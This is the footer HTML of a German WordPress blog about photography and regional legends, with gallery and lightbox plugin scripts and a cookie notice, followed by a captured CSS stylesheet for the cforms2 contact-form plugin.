<li><a href="/sagenhafte-geschichten-und-legenden-aus-dem-kandertal/" data-mce-href="/sagenhafte-geschichten-und-legenden-aus-dem-kandertal/">Sagenhafte Geschichten</a></li>
<li><a href="/impulsheft-fotografie/" data-mce-href="/impulsheft-fotografie/">Impuls Fotografieren</a></li>
<li><a href="/vom-schrott-zum-segen/" data-mce-href="/vom-schrott-zum-segen/">Vom Schrott zum Segen</a></li>
</ul>
</div>
		</aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
<div id="supplementary">
	<div id="footer-sidebar" class="footer-sidebar widget-area" role="complementary">
		<aside id="nav_menu-5" class="widget widget_nav_menu"><nav class="menu-fusszeile-container" aria-label="Menü"><ul id="menu-fusszeile" class="menu"><li id="menu-item-5322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5322"><a href="https://www.takkiwrites.com/impressum/">Impressum</a></li>
<li id="menu-item-5323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5323"><a href="https://www.takkiwrites.com/die-fotografin-und-autorin-birgit-cathrin-duval/">Über mich</a></li>
<li id="menu-item-5324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5324"><a href="https://www.takkiwrites.com/kontakt/">Kontakt</a></li>
</ul></nav></aside>	</div><!-- #footer-sidebar -->
</div><!-- #supplementary -->

			<div class="site-info">
												<a href="https://de.wordpress.org/" class="imprint">
					Mit Stolz präsentiert von WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyfourteen-child\/*","\/wp-content\/themes\/twentyfourteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #5d5d5d !important; border-radius: 20px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #bf603d !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #bf603d !important; }</style><style id='tptn-style-left-thumbs-widget_tptn_pop-2-inline-css'>

			.tptn-left-thumbs a {
				width: 65px;
				height: 65px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 65px;
				max-height: 65px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
			.tptn_posts_widget-widget_tptn_pop-2 img.tptn_thumb {
				width: 65px !important;
				height: 65px !important;
			}
			
</style>
<script id="ngg_common-js-extra">
var galleries = {};
galleries.gallery_82a32cc184339bf7cdb98742be21c995 = {"__defaults_set":null,"ID":"82a32cc184339bf7cdb98742be21c995","album_ids":[],"container_ids":[],"display":"","display_settings":{"crop":0,"display_reflection":0,"display_watermark":0,"float":"","height":"","link":"","mode":"","quality":100,"width":"","link_target":"_blank","template":"","0":"ngg_triggers_display","1":"never","use_lightbox_effect":true,"ngg_triggers_display":"never","_errors":[],"singlepic":"695,300"},"display_type":"photocrati-nextgen_basic_singlepic","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"82a32cc184339bf7cdb98742be21c995","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_82a32cc184339bf7cdb98742be21c995.wordpress_page_root = "https:\/\/www.takkiwrites.com\/vitrahaus\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.takkiwrites.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_81f3768aa28b51cdc5c8bccb7989ec88 = {"__defaults_set":null,"ID":"81f3768aa28b51cdc5c8bccb7989ec88","album_ids":[],"container_ids":[],"display":"","display_settings":{"crop":0,"display_reflection":0,"display_watermark":0,"float":"","height":"","link":"","mode":"","quality":100,"width":"","link_target":"_blank","template":"","0":"ngg_triggers_display","1":"never","use_lightbox_effect":true,"ngg_triggers_display":"never","_errors":[],"w":"","h":"300"},"display_type":"photocrati-nextgen_basic_singlepic","effect_code":null,"entity_ids":["695"],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"81f3768aa28b51cdc5c8bccb7989ec88","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_81f3768aa28b51cdc5c8bccb7989ec88.wordpress_page_root = "https:\/\/www.takkiwrites.com\/vitrahaus\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.takkiwrites.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.12" id="ngg_common-js"></script>
<script id="ngg_common-js-after">
var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.12" id="ngg_lightbox_context-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.easing-1.3.pack.js?ver=3.59.12" id="fancybox-0-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.pack.js?ver=3.59.12" id="fancybox-1-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/nextgen_fancybox_init.js?ver=3.59.12" id="fancybox-2-js"></script>
<script src="https://www.takkiwrites.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.takkiwrites.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://www.takkiwrites.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/jquery.touchwipe.min.js?ver=2.3.4" id="wp-jquery-lightbox-swipe-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/inc/purify.min.js?ver=2.3.4" id="wp-jquery-lightbox-purify-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/panzoom.min.js?ver=2.3.4" id="wp-jquery-lightbox-panzoom-js"></script>
<script id="wp-jquery-lightbox-js-extra">
var JQLBSettings = {"showTitle":"1","useAltForTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"1","resizeSpeed":"400","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"10","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"6","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.7","newNavStyle":"1","fixedNav":"1","showInfoBar":"0","prevLinkTitle":"Vorheriges Bild","nextLinkTitle":"N\u00e4chstes Bild","closeTitle":"Bildergalerie schlie\u00dfen","image":"Bild ","of":" von ","download":"Herunterladen","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/jquery.lightbox.js?ver=2.3.4" id="wp-jquery-lightbox-js"></script>

		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website verwendet Cookies, um Ihnen den bestmöglichen Service zu bieten. Wenn Sie auf der Seite weitersurfen stimmen Sie der <a style="color:#fff" href="https://www.takkiwrites.com/impressum/#googleadsense"><u>Cookie-Nutzung</u></a> zu.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.takkiwrites.com/wp-content/plugins/cforms2/styling/wide_form.css?ver=15.0.8
body_size: 1683
content:
@import url(../cforms-common.css);

/*                                                    */
/*  main 'top-level' form elements                    */
/*                                                    */

.cform {
    width: 450px;
}

.cform fieldset {
    margin-top:10px;
    padding:10px 0 10px 0;
    border:1px solid #adadad;
    border-left-color:#ececec;
    border-top-color:#ececec;
    background:#f7f7f7;
}

.cform legend {
    margin-left:10px;
    padding: 0 2px;
    font-size:20px;
    color:#666666;
}

ol.cf-ol {
    margin:0!important;
    padding:0!important;
}
ol.cf-ol li {
    background:none!important;
    margin:0 10px!important;
    padding:0;
    list-style:none!important;
    text-align:left;
    line-height:1.3em;
}


/*                                                    */
/* just for text-only fields (no input)               */
/*                                                    */

ol.cf-ol li.textonly {
    letter-spacing:2px;
    margin:6px 0 !important;
    padding:3px 0;
    text-align:center;
}


/*                                                    */
/* global definitions for field labels                */
/*                                                    */

.cform label {
    width:200px;
    margin:0 10px 0 0;
    text-align:left;
    font-size: 10px;
    display:block;
    color:#888888;
    background:#fefefe;
    padding:2px;
}

label.cf-before {
    display:inline-block;
    margin:4px 5px 0 0;
}

label.cf-before span{
    width:200px;
    display:block;
}

label.cf-after {
    display:inline-block;
    margin:4px 0 0 4px;
    width:115px;
    text-align:left;
}

label.cf-after span {
    width:115px;
    display:block;
}

label.cf-group-after {
    display:inline-block;
    margin:4px 6px 0 4px;
    width:105px;
    text-align:left;
}
label.cf-group-after span {
    width:105px;
    display:block;
}

/*                                                    */
/*   FORM FIELDS general formatting                   */
/*                                                    */

.cform input,
.cform textarea,
.cform select {
    margin:0 0 8px 0;
    padding:3px;
    background: #fbfbfb;
    border:none;
    border-top: 1px solid #f0f0f0;
    vertical-align:top;

}
.cform input:hover,
.cform textarea:hover,
.cform select:hover {
    background:#CEDDDF;
}

.cform input:focus,
.cform textarea:focus,
.cform select:focus {
    background:#F3F8F8;
}

.cform textarea,
.cform input {
    width:415px;
}
.cform select {
    width:421px;
}

.cform select.cfselectmulti {
    height:6.5em;
}

.cform textarea {
    font-size: 0.9em;
    height: 6em;
    overflow:auto;
}

/*                                                    */
/*   radio button title                               */
/*                                                    */

ol.cf-ol li.cf-box-title {
    letter-spacing:2px;
    margin:12px 0 4px 10px!important;
    font-size:10px;
    color:#888888;
}

/*                                                    */
/*   check boxes                                      */
/*                                                    */

input.cf-box-a,
input.cf-box-b {
    margin:3px 0 0 0;
    width:16px;
    height:22px;
    border:none!important;
    background:none!important;
}


/*                                                    */
/* check box groups                                   */
/*                                                    */

ol.cf-ol li.cf-box-group {
    padding: 0 0 12px 0;
}


/*                                                    */
/* formatting for text:  "(required)"  & other        */
/*                                                    */

span.reqtxt,
span.emailreqtxt {
    display:block;
    width:421px;
    font-size:9px;
    color:#888888;
    text-align:right;
    margin:0;
    height:13px;
    line-height:13px;
}

.cform textarea.fldemail,
.cform textarea.fldrequired,
.cform input.fldemail,
.cform input.fldrequired {
    margin:0;
}
/*                                                    */
/*   FORM submit button                               */
/*                                                    */

p.cf-sb {
    padding: 0!important;
    margin: 0;
    text-align:right;
}
.cform input.backbutton,
.cform input.resetbutton,
.cform input.sendbutton {
    width:150px;
    padding:5px;
    margin: 5px 3px 4px 0;
    font-size:0.8em;
    background:#ddd linear-gradient(0deg, #ddd, #fff) repeat-x;
    border:1px solid #adadad!important;
    border-left-color:#ececec!important;
    border-top-color:#ececec!important;
}
.cform input.resetbutton {
    width: auto;
    padding:5px 1em;
}
.cform input.backbutton {
    width: auto;
    padding:5px 1em;
}

/*                                                    */
/*   FORM FIELDS enhanced error display               */
/*                                                    */
ol.cf-ol li.cf_li_err {
    background:#FFDFDF repeating-linear-gradient(135deg, #FCEBED, white 1%, #FCEBED 2%) !important;
    border-color:#DF7D7D;
    border-style:solid;
    border-width:1px 0;
    padding:5px 10px!important;
    margin:5px 0!important;
}

ol.cf-ol li ul.cf_li_text_err {
    padding:0 0 0 10px;
    margin:0;
    color:#333;
    display:inline-block;
}

ol.cf-ol ul.cf_li_text_err li {
    background:url(icon-alert.png) no-repeat left 1px!important;
    list-style:none!important;
    font-weight:bold;
    text-indent:0;
    margin:0 0 2px!important;
    padding-left:15px;
}


/*                                                    */
/* 'visitor verification' related styles              */
/*                                                    */

label.seccap {
    margin-top: 6px;
}

label.secq{
    display:inline-block;
    width:auto;
    padding:2px 4px 2px 2px;
}
label.secq span {
    display:block!important;
    width:auto;
}

img.captcha {
    margin-bottom:8px;
}

.captcha-reset {
    color:#888;
}

/*                                                    */
/* change formatting of response msgs here            */
/*                                                    */

div.cf_info {
    color:#333;
    width:420px;
}
div.cf_info a {
    color:red!important;
    text-decoration:underline!important;
}
div.success {
    background:#F9F9F9 none repeat scroll 0%;
    color:#AAAAAA;
    display:block;
}
div.failure {
    display:block;
    background:#FFDFDF repeating-linear-gradient(135deg, #FCEBED, white 1%, #FCEBED 2%) !important;
    border-color:#DF7D7D;
    border-style:solid;
    border-width:1px 0;
}
div.waiting {
    background:#F9F9F9 none repeat scroll 0%;
    color:#AAAAAA;
    display:block;
}

/*                                                    */
/*   formatting for invalid user inputs               */
/*                                                    */
.cform .cf_error {
    border:1px solid #ad2929;
}
div.mailerr {
    display:block;
}
